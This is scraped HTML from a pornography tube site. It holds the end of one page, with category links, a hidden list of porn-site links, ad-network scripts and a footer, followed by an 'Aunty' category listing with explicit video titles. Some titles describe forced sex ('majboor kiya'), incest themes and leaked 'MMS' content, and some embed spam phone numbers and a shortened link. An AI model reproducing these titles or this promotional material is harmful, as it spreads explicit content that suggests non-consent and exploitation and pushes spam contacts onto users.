<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1326</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 876</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianbbw.net/" data-ct="1532370926"> indian bbw <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"> best mallu xxx <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107"> indian girls naked <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"> indian aunty sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipussy.org/" data-ct="1185097411"> Desi Pussy <i class="la la-angle-right"></i></a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"> best mallu xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"> Bollywood Porn <i class="la la-angle-right"></i></a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"> indian girl fucked <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"> indian sex xxx <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"> xxx indian <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"> indian sex mms <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"> top indian sex com <i class="la la-angle-right"></i></a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"> Desi Sex Stories <i class="la la-angle-right"></i></a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"> saree porn <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; 4kmarathisexvideo.com, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://4kmarathisexvideo.com/en/category/3473464/Aunty/popular/1/js/functions.js
body_size: 12871
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Explore the hottest Marathi Aunty Sex Videos on this popular porn site</title>
        <meta name="description" content="Enjoy a wide selection of free and premium Aunty videos for pleasurable viewing!" />
        <link rel="alternate" hreflang="en" href="/en/category/3473464/Aunty/popular/1/" />
 
        <link rel="canonical" href="https://4kmarathisexvideo.com/en/category/3473464/Aunty/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=3473464;</script>
<script src="/js/5QVxBFDerz41Wj4wwLVJOH.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">4k<span>Marathi Sex</span>Video</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Aunty @ 4k Marathi Sex Video</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/3473464/Aunty/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/3473464/Aunty/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734364925955/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c6574003" src="/thumbs/955/2705852734364925955_0.jpg" alt="Northindian Aunty fucked by her BF in a Hotelroom" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>490</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Northindian Aunty fucked by her BF in a Hotelroom</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895364615410/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7514adb4cf2" src="/thumbs/410/1892856895364615410_0.jpg" alt="Indian Aunty 1316" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>260</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty 1316</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636798893476/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010a4dda4" src="/thumbs/476/3824942636798893476_0.jpg" alt="Desi Aunty Big Gand - I fucked deeply" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>286562</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Aunty Big Gand - I fucked deeply</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733597574093/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9989a63cd" src="/thumbs/93/2705852733597574093_0.jpg" alt="Indian mature couple fucking. Nice shy aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17481</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian mature couple fucking. Nice shy aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637362349418/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10323a856a" src="/thumbs/418/3824942637362349418_0.jpg" alt="Vancouver Desi Sardarni Sandy Blowjob 2 Gora (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>102</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vancouver Desi Sardarni Sandy Blowjob 2 Gora (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6567951286201274242/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5b260ce57418cf82" src="/thumbs/242/6567951286201274242_0.jpg" alt="Tamil Desi Mom Aunty Arti Enjoying - Free Live Sex - tinyurl.com/ass1979" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>251</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Desi Mom Aunty Arti Enjoying - Free Live Sex - tinyurl.com/ass1979</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1549150375362395265/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="157fb00f03237c81" src="/thumbs/265/1549150375362395265_0.jpg" alt="tamil bhabhi cheating" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2747</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil bhabhi cheating</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10949095481203349510/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="97f3005450f5d806" src="/thumbs/510/10949095481203349510_0.jpg" alt="0528908075 Tamil Shy Housewife Fucking With Husband's Friend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>14919</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0528908075 Tamil Shy Housewife Fucking With Husband's Friend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733285250943/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb985fcb77f" src="/thumbs/943/2705852733285250943_0.jpg" alt="Satin Silk 575" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>601841</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Satin Silk 575</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6310803035461248458/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="579479ecb81fe5ca" src="/thumbs/458/6310803035461248458_0.jpg" alt="0672638258 Very beautiful tamil newly married couple honeymoon sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>191</span></li>
                                    <li><i class="la la-clock-o"></i> <span>16:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0672638258 Very beautiful tamil newly married couple honeymoon sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734782771546/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9df3f115a" src="/thumbs/546/2705852734782771546_0.jpg" alt="Indian red hot aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>13809</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian red hot aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638257289314/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1067923862" src="/thumbs/314/3824942638257289314_0.jpg" alt="Indian Aunty Exposing Big Boobs First Time" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7926</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty Exposing Big Boobs First Time</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5483216561393906360/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4c184c69486c32b8" src="/thumbs/360/5483216561393906360_0.jpg" alt="Sexy Couple Fucks at Party" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>58</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Couple Fucks at Party</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734502894304/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ce907ae0" src="/thumbs/304/2705852734502894304_0.jpg" alt="Indian aunty wearing her salwar after sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>138</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian aunty wearing her salwar after sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16161867790927137457/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e04a7d20690a0ab1" src="/thumbs/457/16161867790927137457_0.jpg" alt="Padosi Beautiful Aunty ko chodne ke liye majboor kiya - Nandita aunty without pajama and Rough fuck while resting on bed" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>168</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Padosi Beautiful Aunty ko chodne ke liye majboor kiya - Nandita aunty without pajama and Rough fuck while resting on bed</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2519049459976289522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="22f576232986bcf2" src="/thumbs/522/2519049459976289522_0.jpg" alt="indian aunty showing her small boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>156</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian aunty showing her small boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11065508610934793679/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="999095743dcb65cf" src="/thumbs/679/11065508610934793679_0.jpg" alt="0541327519 indian bhabhi with her neighbour" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>362</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0541327519 indian bhabhi with her neighbour</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733469836442/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb990fd449a" src="/thumbs/442/2705852733469836442_0.jpg" alt="Indian House Wife Sex, Desi Bhabhi Sex, Desi aunty sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4052</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian House Wife Sex, Desi Bhabhi Sex, Desi aunty sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2725047183278713949/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="25d14ff9ab81ac5d" src="/thumbs/949/2725047183278713949_0.jpg" alt="Desi Telugu Desi Aunty Fucked For The First Time Wearing A Saree" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>46</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Telugu Desi Aunty Fucked For The First Time Wearing A Saree</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13603130821378937075/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bcc80768d97590f3" src="/thumbs/75/13603130821378937075_0.jpg" alt="Tamil mommy aunty fuck by neighbor boy doggy potions" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>251</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil mommy aunty fuck by neighbor boy doggy potions</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10445276967741461323/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="90f5140f8acc934b" src="/thumbs/323/10445276967741461323_0.jpg" alt="Desi aunty video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>440</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi aunty video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7914292662654347930/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6dd5373eb5fe2a9a" src="/thumbs/930/7914292662654347930_0.jpg" alt="Big boobs Pakistani brothel aunty from Lahore giving her service to young men who loves to fuck a mature ladies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>572</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Big boobs Pakistani brothel aunty from Lahore giving her service to young men who loves to fuck a mature ladies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1704287707870772021/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="17a6d8a3feb3bb35" src="/thumbs/21/1704287707870772021_0.jpg" alt="Cute Desi Punjabi Bhabhi Fucked By Father In Law" width="400" height="225">
                                </div>
